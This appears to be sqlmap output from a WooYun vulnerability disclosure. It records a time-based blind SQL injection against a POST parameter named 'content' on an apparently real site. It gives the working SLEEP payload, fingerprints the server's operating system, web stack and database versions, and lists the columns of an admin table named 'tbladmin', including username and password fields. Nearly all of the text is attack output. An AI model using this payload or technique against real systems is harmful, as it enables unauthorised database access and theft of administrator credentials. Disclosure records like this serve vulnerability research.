 ---
Place: POST
Parameter: content
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: content=1' AND SLEEP(5) AND 'OtOB'='OtOB
---
web server operating system: Linux Red Hat Enterprise 5
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
Database: ilovelohas
Table: tbladmin
[14 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| dLastLogin   | datetime    |
| iAdminID     | int(11)     |
| iExperts     | tinyint(1)  |
| iGrade       | int(11)     |
| iNum         | int(11)     |
| iStatus      | int(11)     |
| vFlag        | text        |
| vLastLoginIP | varchar(50) |
| vName        | varchar(50) |
| vNote        | text        |
| vPhoto       | varchar(50) |
| vPwd         | varchar(50) |
| vTitle       | varchar(30) |
| vUserName    | varchar(30) |
+--------------+-------------+
www.wooyun.org